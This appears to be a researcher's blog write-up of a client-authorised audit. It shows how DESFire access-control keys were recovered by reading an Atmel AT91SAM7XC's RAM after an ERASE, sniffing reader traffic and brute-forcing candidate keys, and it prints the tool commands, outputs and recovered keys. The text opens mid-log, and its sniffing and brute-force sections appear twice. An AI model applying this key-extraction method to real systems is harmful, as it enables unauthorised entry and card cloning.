
+ 2770: : 0b 01 90 51 00 00 00 36 02

+ 638: 0: TAG 0b 01 d8 86 74 d4 3f af 34 4f 64 dc 43 4a 09 39 ee 50 91 00 e1 c3

+ 3022: : 0a 01 90 5a 00 00 03 43 45 53 00 cf a8

+ 630: 0: TAG 0a 01 91 00 f7 d0

+ 2594: : 0b 01 90 aa 00 00 01 00 00 3a 76

+ 2318: 0: TAG 0b 01 26 c1 de f1 2a 5c 6c d2 3c c9 37 f9 84 00 27 34 91 af 79 78

+ 5370: : 0a 01 90 af 00 00 20 d8 f7 04 fe 20 61 6a 03 d0 33 4d c8 75 ea 8f 4d f7 9f e7 03 8e 23 70 a9 b4 79 cd b2 35 9a e9 8b 00 70 d6

+ 2274: 0: TAG 0a 01 cd 89 06 a1 22 91 5d 3e db b2 3a d6 86 c1 d5 ba 91 00 47 e0

+ 2915: : 0b 01 90 f5 00 00 01 02 00 62 38

+ 967: 0: TAG 0b 01 00 03 00 00 80 00 00 fb 70 4c 46 e8 2d 86 d5 91 00 a6 e8

+ 2971: : 0a 01 90 bd 00 00 07 02 00 00 00 28 00 00 00 24 da

+ 1671: 0: TAG 0a 01! e0 e4 c1! 96 c6 1b a0 58! 4d 05 cc 83 ca! 21! 40! a6 cc! 8d bc d3 a4 11 b7 a5 0f 54 cd 64 98 e8 53 b7 38 24 87 42 a5 12 11 59 5c 5c 6a dc f7 b9 95 00 91 00 73 5e

+ 4287: : 0b 01 90 bd 00 00 07 02 28 00 00 28 00 00 00 61 2f

+ 1615: 0: TAG 0b! 01 1c! 80! 85 cf b5 2d! f0! bd e3! 50! 77! 73 a3! 2b 7d! e0 2a c8! 16 40 28 7b ed ac 05 a6 b9 62 80 12 be 02 06 06 10 6f 51 5b 9b a6 41 34 34 1f e5 fa 7a d5 91 00 b0 e9

+ 4059: : 0a 01 90 bd 00 00 07 02 50 00 00 28 00 00 00 eb a8

+ 5517: 0: TAG 03!

+ 4239: : 0b 01 90 bd 00 00 07 02 78 00 00 08 00 00 00 fd d2

+ 1023: 0: TAG 0b 01 3c a5 7c 38 e4 3d 2f aa 04 30 cf 19 f8 be 55 89 91 00 ce 3a

Note: In order not to violate my NDA, the following is decoded using only information that was freely available in the public domain at the time of writing. A quick google search for 'DESFire APDU' will confirm!

If we take the first two lines as an example, the first line is the command from the reader, and the line with 'TAG' in it is the token's reply:

+ 88950: : 0a 01 90 5a 00 00 03 00 00 00 00 e1 5d

+ 1038: 0: TAG 0a 01 91 00 f7 d0

We don't care about the timestamp, and the first three bytes can be ignored - they are to do with the construction of the APDU and will always be the same. We also don't care about the TAG's response. The main byte we're interested in is the one in bold, which is the issued command (and I've highlighted them above to make them easier to spot), and occasionally it's arguments. So, taking it one command at a time, we've got:

Which translates to:

Well, the idea is to try and perform the same sequence of operations ourselves, which, if successful, will confirm that whatever it was that we used as the key is in fact correct. i.e. we are going to brute-force the keys. The potential keys we'll get from the image of the chip we just read. We don't need to know exactly where in the file they are as we know how long they are (16 bytes), and so can simply take every contiguous16 byte chunk and present it as if it were the authentication key. If the authentication fails we simply try the next one. The image is 4 megabytes of data, so worst case there will be just shy of 4.2 million keys to try, but in practice at least half of that data is empty space, and a lot of what's left will be repeating patterns of code so can be eliminated as duplicates. Even if we had to test the full 4 million, we can do about 70 authentications per second so that would only take 15 hours, and can be done by a laptop sitting in a corner unsupervised. Compare that to trying to disassemble the code and find the keys by hand and I'll take the laptop in the corner any day (did I mention we're lazy?). Also, since the bottleneck is the speed that the RFID card will authenticate at, if we're in a hurry we can simply break our image into chunks and spread it across multiple laptops. 15 machines should mean we've got our answer in 1 hour.

As I've already got a python tool for talking to DESFire cards, it was a minor effort to add the brute-force capability. Now we simply tell it the sequence of commands we wish to perform and give it the file with the potential keys in it and sit back...

Just for fun, I timed it too:

$ time desfiretool.py select 000000 brute 00 16 access-control.bin save access-control.keys

Using reader: OMNIKEY CardMan 5x21 (OKCM0022602100142172731750393654) 00 01

Card UID: 8074AF7D

Selecting AID: 000000 (OK)

Brute forcing KEY 00 from access-control.bin:

Scanning access-control.bin for candidate keys (4194288 max): 53442 unique keys found

Testing DES candidates against KEY 00: 13675

Found key! 7D1248E4342FEE541029E23FEFDA12B8

Saving candidate keys to: access-control.keys 53442 keys written

real 10m15.125s

user 7m30.012s

sys 0m1.412s

Holy crap, it worked! (Of course, it was only logical that it would, but it always gives you a thrill to see that "I'm in!" moment...) And in only 10 minutes too! Out of the 4.2 million bytes in the file, there were only 53,442 unique contiguous 16 byte chunks, and our key was the 13,675th.

So let's see if they've used the same key for the second (AES) authentication:

$ desfiretool.py select 000000 auth 00 7D1248E4342FEE541029E23FEFDA12B8 select 534543 aauth 00 7D1248E4342FEE541029E23FEFDA12B8

Using reader: OMNIKEY CardMan 5x21 (OKCM0022602100142172731750393654) 00 01

Card UID: 8090F388

Selecting AID: 000000 (OK)

Authenticating against Key 00 with key: 7D1248E4342FEE541029E23FEFDA12B8 (OK)

Selecting AID: 534543 (OK)

Authenticating against Key 00 with key: 7D1248E4342FEE541029E23FEFDA12B8 Failed: Authentication error

Nope! Never mind, I'm sure this one will be in the file as well, and it should be quicker this time because we've already sorted the unique potential keys:

$ desfiretool.py select 534543 nbrutea 00 16 access-control.keys

Using reader: OMNIKEY CardMan 5x21 (OKCM0022602100142172731750393654) 00 01

Card UID: 80D6A10A

Selecting AID: 534543 (OK)

Brute forcing KEY 00 from access-control.keys:

Loading access-control.keys: 53442 unique keys found

Testing AES candidates against KEY 00: 53442

Hmmm... That's a bummer. No key found! :(

However, we're missing a step. In the sniffed sequence there was a command to get the the 'real' UID (i.e. the unique one, not some random one) which would suggest that the second key is diversified with the UID (a scheme recommended by NXP), so let's try that:

desfiretool.py select 000000 auth 00 7D1248E4342FEE541029E23FEFDA12B8 uid select 534543 nbrutead 00 16 access-control.bin

Using reader: OMNIKEY CardMan 5x21 (OKCM0022602100142172731750393654) 00 01

Card UID: 807113E

Selecting AID: 000000 (OK)

Authenticating against Key 00 with key: 7D1248E4342FEE541029E23FEFDA12B8 (OK)

Original UID: 048270F9B61E80

Selecting AID: 534543 (OK)

Brute forcing KEY 00 from access-control.bin:

Loading access-control.keys: 53442 unique keys found

Testing AESD candidates against KEY 00: 13706

Found key! 6D8FFAF3CEDB66C66FEEF6476DDFC0BB

Master diversification key: 843691A6ED9A9C5F49C96BBC35B95212

Bingo! P0wned!

Not only do we have the keys for this token, but we've also got the MASTER DIVERSIFICATION key! This means one of two things: if it's unique to this installation we can read or write any token that is enrolled (as well as possibly create new ones), or, worst case, if the manufacturer only uses one diversification key then we potentially own their entire installed base.

We can now wrap it all up by reading the files from the token:

$ desfiretool.py select 000000 auth 00 7D1248E4342FEE541029E23FEFDA12B8 uid select 534543 aauth 00 6D8FFAF3CEDB66C66FEEF6476DDFC0BB read 01 01.dat read 02 02.dat read 03 03.dat read 04 04.dat

Using reader: OMNIKEY CardMan 5x21 (OKCM0022602100142172731750393654) 00 01

Card UID: 80F21A1B

Selecting AID: 000000 (OK)

Authenticating against Key 00 with key: 7D1248E4342FEE541029E23FEFDA12B8 (OK)

Original UID: 048270F9B61E80

Selecting AID: 534543 (OK)

Authenticating against Key 00 with key: 6D8FFAF3CEDB66C66FEEF6476DDFC0BB (OK)

Reading File: 01 (Fully enciphered communication - 128 bytes)

128 bytes saved to file '01.dat'

Reading File: 02 (Fully enciphered communication - 128 bytes)

128 bytes saved to file '02.dat'

Reading File: 03 (Fully enciphered communication - 128 bytes)

128 bytes saved to file '03.dat'

Reading File: 04 (Fully enciphered communication - 128 bytes)

128 bytes saved to file '04.dat'

In conclusion, I guess the moral of the story is that poor implementation is potentially one of the biggest threats. We have a chip that should be secure but isn't because they've only protected the ROM and the code wasn't written with that in mind, and an RFID token that is actually probably pretty secure, but has been let down by it's buddy the chip. Badly.

To be absolutely clear: the NXP DESFire 'hack' is purely a result of the weakness in the AT91SAM7XC, and nothing to do with DESFire itself, but demonstrates why this is a real problem.

In the interests of full disclosure, I reported this to Atmel in September 2011. This is the response I got:

"The internal Flash can be protected by setting the security/lock bit. But to my understanding, we don't have available methods to protect the internal SRAM."

In the light of this I asked for clarification of key handling and how to get the keys into the crypto co-processor safely, and this is the response I got:

""

Yes, that's right. They didn't respond.

In fact, when I'd finished writing this up I thought I'd better have a more thorough look to see if anyone else had reported and/or addressed this before, and indeed I found a few entries on the AT91SAM forums, most notably: How Secure is Flash and RAM on 7X and 7XC Range from 2007(!). Also unanswered.

As far as I can see, nothing has changed. Before publishing this, I again tried to contact Atmel for clarification/advice, but no joy. I cannot find anything on their website providing best practice coding tips, or warnings of the issue, despite being known to them for at least 6 years...

Given that these chips are likely to be used in a wide variety of "secure" devices, such as payment systems, biometric systems, access control system etc., this is what we Brits would call:

"A bit of a worry".

But theory is all well and good - the bitch is getting it right in practice...

The following is the result of an audit performed for a client and is published with their full knowledge and consent.

There are a couple of ways you can attack a crypto system: go after the algorithm itself, or go after a specific implementation. To crack the algorithm, you generally need to be a very good mathematician (and more likely a cryptographer). Crypto algorithms are thought about long and hard, and specifically designed to be impervious to this kind of attack, so, although they don't always get it right, it is certainly not going to be an easy task to find the fundamental flaw (if any exists).

The other way, to go after a specific implementation, is much more likely to bear fruit and will usually be a whole lot easier, and can therefore be attempted by the likes of you and me. This is because in crypto the devil is in the detail, and as a system gets more complicated there is a lot more detail to take care of and therefore a lot more avenues of attack.

One of the specific issues crypto brings with it is the problem of managing the keys. The keys are literally the keys to your kingdom, and if you lose them you lose everything, so my first question is always: what keys are we after, and where can I find them?

Our target today is an access control system that uses a Mifare DESFire EV1 card as it's token. The microprocessor in the control unit is the Atmel AT91SAM7XC256, which is part of Atmel's ARM based SAM7XC series. It has a crypto co-processor, which includes a write-only memory for the keys, and the whole of the chip's memory can also be locked so that the code cannot be read out.

DESFire is a proprietary standard, but if you dig deep enough you'll find everything you're looking for, so it's relatively easy to write code to interrogate these tags and figure out what's on them (libfreefare would be a good place to start). I used my own RFIDIOt library to do so (note that I will always publish code if I can, but unfortunately as the DESFire standard is not open, and some of this tool is under NDA, I cannot in this case. If / when the restriction is lifted I'll be more than happy to do so, but in the meantime please don't ask. Sorry.)

So let's take a look at the card:

$ desfiretool.py select 000000 aids version free

Using reader: OMNIKEY CardMan 5x21 (OKCM0022602100142172731750393654) 00 01

Card UID: 80268F8F

Selecting AID: 000000 (OK)

AIDs on card:

534543 SEC

Card version:

H/W: Philips Type 1.1 Ver 1.0 Storage size 2048

S/W: Philips Type 1.1 Ver 1.3 Storage size 2048

Free memory: 1600 bytes

The application (AID) '000000' is the 'master' application - think of it as the root of the system. Asking for a list of other applications tells us there is only one: '534543' or 'SEC' in ASCII. We can see that some of the 2048 bytes of storage space have been used. This is a good sign - at least it's using some storage, not just relying on the UID. BTW, speaking of UIDs, notice the one above starts with '80'. This is a standard notation that tells me it's a random number. If I select the card again, I'll get a different one:

$ desfiretool.py

Using reader: OMNIKEY CardMan 5x21 (OKCM0022602100142172731750393654) 00 01

Card UID: 800EBF91

OK, so let's see what's in the 'SEC' application:

$ desfiretool.py select 534543 dir

Using reader: OMNIKEY CardMan 5x21 (OKCM0022602100142172731750393654) 00 01

Card UID: 80118F48

Selecting AID: 534543 (OK)

Files in AID:

01: Standard Data File, 128 byte(s)

Fully enciphered communication

Read Access: Key No. 00

Write Access: Key No. 00

Read & Write Access: Key No. 00

Change Access Rights: Key No. 00

02: Standard Data File, 128 byte(s)

Fully enciphered communication

Read Access: Key No. 00

Write Access: Key No. 00

Read & Write Access: Key No. 00

Change Access Rights: Key No. 00

03: Standard Data File, 128 byte(s)

Fully enciphered communication

Read Access: Key No. 00

Write Access: Key No. 00

Read & Write Access: Key No. 00

Change Access Rights: Key No. 00

04: Standard Data File, 128 byte(s)

Fully enciphered communication

Read Access: Key No. 00

Write Access: Key No. 00

Read & Write Access: Key No. 00

Change Access Rights: Key No. 00

So we have 4 files, that will encipher any communications with the outside world, and require authentication with key 00 to read them. We can easily test that:

$ desfiretool.py select 534543 read 01 /tmp/file1.dat

Using reader: OMNIKEY CardMan 5x21 (OKCM0022602100142172731750393654) 00 01

Card UID: 80113264

Selecting AID: 534543 (OK)

Reading File: 01 (Fully enciphered communication - 128 bytes)

Failed: Authentication error

Pretty unlikely, but let's just verify that key 00 isn't the transport key:

$ desfiretool.py select 534543 auth 00 0000000000000000 auth 00 00000000000000000000000000000000 aauth 00 00000000000000000000000000000000

Using reader: OMNIKEY CardMan 5x21 (OKCM0022602100142172731750393654) 00 01

Card UID: 8061B986

Selecting AID: 534543 (OK)

Authenticating against Key 00 with key: 0000000000000000 Failed: Authentication error

Authenticating against Key 00 with key: 00000000000000000000000000000000 Failed: Authentication error

Authenticating against Key 00 with key: 00000000000000000000000000000000 Failed: Authentication error

Nope. We've tried DES, 3DES and AES and no joy. I'm not aware of any successful attacks against the DESFire standard itself, so it looks like we'll have to concentrate on the chip.

There are several ways you can go about attacking chips, and your approach will vary depending on your objective and the chip in question, but they largely break down into three categories:

- Hardware / Physical - e.g. decapping - acid attack to reveal internal structures

- Software - exploit vulnerablilities in programming/debugging (or other) interfaces

- Combined - e.g. Hardware attack to reset fuse allowing software readout of code

So how about software? Travis Goodpseed has pioneered the technique of "Glitching", and produces a very nice little tool called the GoodFET which allows, amongst other things, glitching of the JTAG programming interface, but, again, I'm not aware of any specific glitching attacks against this chip.

Seems that we're in for a rough ride, then.

I'm a great believer in doing things the easy way. I don't mind putting in the work if the hard way is the only option, but let's at least try the easy way and rule that out first...

So let's remind ourselves of the objective: we are trying to recover the cryptographic keys from the code that is stored on the chip, but which cannot be read because the chip is read protected... So we somehow need to read the chip when it doesn't want to be read. OK, from the "easy" point of view, the only option I've got is the JTAG interface, but I can't read the chip via this because the protection fuse has almost certainly been set. Let's see what the manual says:

Section 8.5.3.2: "Asserting the ERASE pin clears the lock bits, thus unlocking the entire Flash."

So we can unlock the flash, but only by erasing the chip. i.e. we will allow it to be read again, but what we will read is a blank chip. Hmmm... So what, exactly, does the ERASE pin do? Well, according to the manual:

Section 6.4: "The ERASE pin is used to re-initialize the Flash content and some of its NVM bits."

It's going to erase the Flash. Yes, we know that... But wait a minute, hold your horses... How about the RAM??? If this chip's been in operation, there might be stuff in RAM. And "stuff" might include the cryptographic keys. What's going to happen to that? Apparently nothing. Oh, dear... :)

Why, you might ask, would the RAM have the cryptographic keys in it when it's got an onboard crypto co-processor? Surely the keys would be in some kind of secure store in there, and not in the main RAM? True. Maybe. But think about it - the key has to get to the co-processor somehow, and the simplest way to do it is to load it from software. And although the code will be erased when we assert the ERASE pin, what if that code placed the keys in RAM before passing them to the co-processor? Why would they do that? Well, because they're lazy. "They" being programmers. Actually, I should say "we", not "they". We are lazy. When we need to implement something, we will generally go and find an example of how someone's done it before and, if possible, simply re-use that. I do it all the time, and I'm not ashamed of it. Why re-invent the wheel?

So when it comes to crypto key handling in this environment, there is the good way to do it, and the bad way. The good way would ensure that the key NEVER hits RAM and so cannot be read back after an ERASE, and the bad way would not. So let's hope that the example a budding, eager crypto virgin is going to find when she first starts to code her new co-processor based project does it the good way, eh?

The example project that Atmel themselves provide (basic-aes-project) does this:

const unsigned int pKey[] = {0x03020100, 0x07060504, 0x0B0A0908, 0x0F0E0D0C};

const unsigned int pPlain[] = {0x03020100, 0x07060504, 0x0B0A0908, 0x0F0E0D0C};

const unsigned int pCipher[] = {0xB50B940A, 0x45F06E41, 0x5894C3F1, 0x5AEA53C6};

AES_SetKey(pKey);

At first I thought that it was creating a variable in RAM which contains the key, and then calling AES_SetKey() which sets up the crypto co-processor, but Kasper Anderson pointed out that the 'const' declaration meant that it was in fact stored in Flash, not RAM. However, this is not commented or explicitly documented in the example code, so it would be easy to get this wrong and fail to declare the key as a const, thereby leaving it in RAM and potentially vulnerable to being read. If I'm lucky, my target system will have done so...

There are many tools out there for reading devices via JTAG, but my favourite is the HJTAG as it's very simple to use, integrates into a lot of IDEs, and supports a lot of devices. Oh, and it's cheap.

Once you've found the JTAG interface on the board (sorry, but I can't provide any pictures of this particular device) reading the chip is a simple process of applying a 3v supply to the approriate pin to trigger the ERASE and then reading out the data (yes, I did try reading it without an ERASE first!):

Here we see H-Flasher has auto-selected 256 KB as the chip's size. Fair enough, that's what it is.

However, according to the memory map in the manual (Figure 8-1), Flash, ROM and SRAM are all mapped into the same address space, so reading from 0x00 to the highest possible address should get me everything that can be read, regardless of where it was stored. The documentation (confirmed by experimentation) gave me 4 MB as the maximum I could specify:

I love it when a plan comes together!

So let's see what we've got...

So far, so boring... As expected, all the code has been erased. But if we scroll down (a lot)...

Oh, look! Data. How sweet!

Going a bit further down, we start to see what is clearly code and not just random crap:

So we're in business. Definitely.

The next step would normally be to disassemble the code and try to reverse engineer what it's doing, and find the keys as they are passed as variables etc., but that can be a real pain, particularly as we don't know how complete our capture is.

But in this case we have a quicker/easier potential route: the RFID token that the hardware is talking to. We've already poked around a bit and figured out what's on the card, but we can go little further than that. Since we have a system that is allowed to use the token in the way it's meant to be used, why not let it do so and watch what it's doing? We can do that by 'sniffing' the conversation between the reader and the token using a superb tool called the Proxmark3. This is the Swiss-army-knife of RFID.

Note that if you've only got access to one device you'll want to do this bit before you hit the erase tit! :P

This might seem like a pointless exercise, as we've already established that the token is going to encipher all it's communications, but DESFire, in common with most other such tokens, does not encipher the whole of each communication packet (or even every packet), but rather only the payload portion of the APDU. We can therefore examine the plaintext portions of the APDU to determine what conversation is being had, even if we can't see all the detail.

The output of the Proxmark3 looks like this:

+ 88950: : 0a 01 90 5a 00 00 03 00 00 00 00 e1 5d

+ 1038: 0: TAG 0a 01 91 00 f7 d0

+ 2162: : 0b 01 90 0a 00 00 01 00 00 f8 f6

+ 1922: 0: TAG 0b 01 8f 21 60 73 14 cf 6f 7a 91 af 0c db

+ 5162: : 0a 01 90 af 00 00 10 d5 1b 8b fc 70 b8 fa cf ce 53 71 8a 12 29 52 8a 00 b7 0b

+ 1918: 0: TAG 0a 01 09 bb fe 64 1a ae 71 b6 91 00 3a 15

+ 2770: : 0b 01 90 51 00 00 00 36 02

+ 638: 0: TAG 0b 01 d8 86 74 d4 3f af 34 4f 64 dc 43 4a 09 39 ee 50 91 00 e1 c3

+ 3022: : 0a 01 90 5a 00 00 03 43 45 53 00 cf a8

+ 630: 0: TAG 0a 01 91 00 f7 d0

+ 2594: : 0b 01 90 aa 00 00 01 00 00 3a 76

+ 2318: 0: TAG 0b 01 26 c1 de f1 2a 5c 6c d2 3c c9 37 f9 84 00 27 34 91 af 79 78

+ 5370: : 0a 01 90 af 00 00 20 d8 f7 04 fe 20 61 6a 03 d0 33 4d c8 75 ea 8f 4d f7 9f e7 03 8e 23 70 a9 b4 79 cd b2 35 9a e9 8b 00 70 d6

+ 2274: 0: TAG 0a 01 cd 89 06 a1 22 91 5d 3e db b2 3a d6 86 c1 d5 ba 91 00 47 e0

+ 2915: : 0b 01 90 f5 00 00 01 02 00 62 38

+ 967: 0: TAG 0b 01 00 03 00 00 80 00 00 fb 70 4c 46 e8 2d 86 d5 91 00 a6 e8

+ 2971: : 0a 01 90 bd 00 00 07 02 00 00 00 28 00 00 00 24 da

+ 1671: 0: TAG 0a 01! e0 e4 c1! 96 c6 1b a0 58! 4d 05 cc 83 ca! 21! 40! a6 cc! 8d bc d3 a4 11 b7 a5 0f 54 cd 64 98 e8 53 b7 38 24 87 42 a5 12 11 59 5c 5c 6a dc f7 b9 95 00 91 00 73 5e

+ 4287: : 0b 01 90 bd 00 00 07 02 28 00 00 28 00 00 00 61 2f

+ 1615: 0: TAG 0b! 01 1c! 80! 85 cf b5 2d! f0! bd e3! 50! 77! 73 a3! 2b 7d! e0 2a c8! 16 40 28 7b ed ac 05 a6 b9 62 80 12 be 02 06 06 10 6f 51 5b 9b a6 41 34 34 1f e5 fa 7a d5 91 00 b0 e9

+ 4059: : 0a 01 90 bd 00 00 07 02 50 00 00 28 00 00 00 eb a8

+ 5517: 0: TAG 03!

+ 4239: : 0b 01 90 bd 00 00 07 02 78 00 00 08 00 00 00 fd d2

+ 1023: 0: TAG 0b 01 3c a5 7c 38 e4 3d 2f aa 04 30 cf 19 f8 be 55 89 91 00 ce 3a

Note: In order not to violate my NDA, the following is decoded using only information that was freely available in the public domain at the time of writing. A quick google search for 'DESFire APDU' will confirm!

If we take the first two lines as an example, the first line is the command from the reader, and the line with 'TAG' in it is the token's reply:

+ 88950: : 0a 01 90 5a 00 00 03 00 00 00 00 e1 5d

+ 1038: 0: TAG 0a 01 91 00 f7 d0

We don't care about the timestamp, and the first three bytes can be ignored - they are to do with the construction of the APDU and will always be the same. We also don't care about the TAG's response. The main byte we're interested in is the one in bold, which is the issued command (and I've highlighted them above to make them easier to spot), and occasionally it's arguments. So, taking it one command at a time, we've got:

- 5a ... 00 00 00

- 0a

- af

- 51

- 5a ... 43 45 53

- aa

- af

- f5

- bd

- bd

- bd

- bd

Which translates to:

- 5a - Select the application '000000'

- 0a - DES Authenticate

- af - Additional Frame (part of authentication process)

- 51 - Get UID

- 5a - Select the application '434553'

- aa - AES Authenticate

- af - Additional Frame

- f5 - Get File Settings

- bd - Read Data

- bd - Read Data

- bd - Read Data

- bd - Read Data

Well, the idea is to try and perform the same sequence of operations ourselves, which, if successful, will confirm that whatever it was that we used as the key is in fact correct. i.e. we are going to brute-force the keys. The potential keys we'll get from the image of the chip we just read. We don't need to know exactly where in the file they are as we know how long they are (16 bytes), and so can simply take every contiguous16 byte chunk and present it as if it were the authentication key. If the authentication fails we simply try the next one. The image is 4 megabytes of data, so worst case there will be just shy of 4.2 million keys to try, but in practice at least half of that data is empty space, and a lot of what's left will be repeating patterns of code so can be eliminated as duplicates. Even if we had to test the full 4 million, we can do about 70 authentications per second so that would only take 15 hours, and can be done by a laptop sitting in a corner unsupervised. Compare that to trying to disassemble the code and find the keys by hand and I'll take the laptop in the corner any day (did I mention we're lazy?). Also, since the bottleneck is the speed that the RFID card will authenticate at, if we're in a hurry we can simply break our image into chunks and spread it across multiple laptops. 15 machines should mean we've got our answer in 1 hour.

As I've already got a python tool for talking to DESFire cards, it was a minor effort to add the brute-force capability. Now we simply tell it the sequence of commands we wish to perform and give it the file with the potential keys in it and sit back...

Just for fun, I timed it too:

$ time desfiretool.py select 000000 brute 00 16 access-control.bin save access-control.keys

Using reader: OMNIKEY CardMan 5x21 (OKCM0022602100142172731750393654) 00 01

Card UID: 8074AF7D

Selecting AID: 000000 (OK)

Brute forcing KEY 00 from access-control.bin:

Scanning access-control.bin for candidate keys (4194288 max): 53442 unique keys found

Testing DES candidates against KEY 00: 13675

Found key! 7D1248E4342FEE541029E23FEFDA12B8

Saving candidate keys to: access-control.keys 53442 keys written

real 10m15.125s

user 7m30.012s

sys 0m1.412s

Holy crap, it worked! (Of course, it was only logical that it would, but it always gives you a thrill to see that "I'm in!" moment...) And in only 10 minutes too! Out of the 4.2 million bytes in the file, there were only 53,442 unique contiguous 16 byte chunks, and our key was the 13,675th.

So let's see if they've used the same key for the second (AES) authentication:

$ desfiretool.py select 000000 auth 00 7D1248E4342FEE541029E23FEFDA12B8 select 534543 aauth 00 7D1248E4342FEE541029E23FEFDA12B8

Using reader: OMNIKEY CardMan 5x21 (OKCM0022602100142172731750393654) 00 01

Card UID: 8090F388

Selecting AID: 000000 (OK)

Authenticating against Key 00 with key: 7D1248E4342FEE541029E23FEFDA12B8 (OK)

Selecting AID: 534543 (OK)

Authenticating against Key 00 with key: 7D1248E4342FEE541029E23FEFDA12B8 Failed: Authentication error

Nope! Never mind, I'm sure this one will be in the file as well, and it should be quicker this time because we've already sorted the unique potential keys:

$ desfiretool.py select 534543 nbrutea 00 16 access-control.keys

Using reader: OMNIKEY CardMan 5x21 (OKCM0022602100142172731750393654) 00 01

Card UID: 80D6A10A

Selecting AID: 534543 (OK)

Brute forcing KEY 00 from access-control.keys:

Loading access-control.keys: 53442 unique keys found

Testing AES candidates against KEY 00: 53442

Hmmm... That's a bummer. No key found! :(

However, we're missing a step. In the sniffed sequence there was a command to get the the 'real' UID (i.e. the unique one, not some random one) which would suggest that the second key is diversified with the UID (a scheme recommended by NXP), so let's try that:

desfiretool.py select 000000 auth 00 7D1248E4342FEE541029E23FEFDA12B8 uid select 534543 nbrutead 00 16 access-control.bin

Using reader: OMNIKEY CardMan 5x21 (OKCM0022602100142172731750393654) 00 01

Card UID: 807113E

Selecting AID: 000000 (OK)

Authenticating against Key 00 with key: 7D1248E4342FEE541029E23FEFDA12B8 (OK)

Original UID: 048270F9B61E80

Selecting AID: 534543 (OK)

Brute forcing KEY 00 from access-control.bin:

Loading access-control.keys: 53442 unique keys found

Testing AESD candidates against KEY 00: 13706

Found key! 6D8FFAF3CEDB66C66FEEF6476DDFC0BB

Master diversification key: 843691A6ED9A9C5F49C96BBC35B95212

Bingo! P0wned!

Not only do we have the keys for this token, but we've also got the MASTER DIVERSIFICATION key! This means one of two things: if it's unique to this installation we can read or write any token that is enrolled (as well as possibly create new ones), or, worst case, if the manufacturer only uses one diversification key then we potentially own their entire installed base.

We can now wrap it all up by reading the files from the token:

$ desfiretool.py select 000000 auth 00 7D1248E4342FEE541029E23FEFDA12B8 uid select 534543 aauth 00 6D8FFAF3CEDB66C66FEEF6476DDFC0BB read 01 01.dat read 02 02.dat read 03 03.dat read 04 04.dat

Using reader: OMNIKEY CardMan 5x21 (OKCM0022602100142172731750393654) 00 01

Card UID: 80F21A1B

Selecting AID: 000000 (OK)

Authenticating against Key 00 with key: 7D1248E4342FEE541029E23FEFDA12B8 (OK)

Original UID: 048270F9B61E80

Selecting AID: 534543 (OK)

Authenticating against Key 00 with key: 6D8FFAF3CEDB66C66FEEF6476DDFC0BB (OK)

Reading File: 01 (Fully enciphered communication - 128 bytes)

128 bytes saved to file '01.dat'

Reading File: 02 (Fully enciphered communication - 128 bytes)

128 bytes saved to file '02.dat'

Reading File: 03 (Fully enciphered communication - 128 bytes)

128 bytes saved to file '03.dat'

Reading File: 04 (Fully enciphered communication - 128 bytes)

128 bytes saved to file '04.dat'

In conclusion, I guess the moral of the story is that poor implementation is potentially one of the biggest threats. We have a chip that should be secure but isn't because they've only protected the ROM and the code wasn't written with that in mind, and an RFID token that is actually probably pretty secure, but has been let down by it's buddy the chip. Badly.

To be absolutely clear: the NXP DESFire 'hack' is purely a result of the weakness in the AT91SAM7XC, and nothing to do with DESFire itself, but demonstrates why this is a real problem.

In the interests of full disclosure, I reported this to Atmel in September 2011. This is the response I got:

"The internal Flash can be protected by setting the security/lock bit. But to my understanding, we don't have available methods to protect the internal SRAM."

In the light of this I asked for clarification of key handling and how to get the keys into the crypto co-processor safely, and this is the response I got:

""

Yes, that's right. They didn't respond.

In fact, when I'd finished writing this up I thought I'd better have a more thorough look to see if anyone else had reported and/or addressed this before, and indeed I found a few entries on the AT91SAM forums, most notably: How Secure is Flash and RAM on 7X and 7XC Range from 2007(!). Also unanswered.

As far as I can see, nothing has changed. Before publishing this, I again tried to contact Atmel for clarification/advice, but no joy. I cannot find anything on their website providing best practice coding tips, or warnings of the issue, despite being known to them for at least 6 years...

Given that these chips are likely to be used in a wide variety of "secure" devices, such as payment systems, biometric systems, access control system etc., this is what we Brits would call:

"A bit of a worry".

Subscribe to:

Posts (Atom)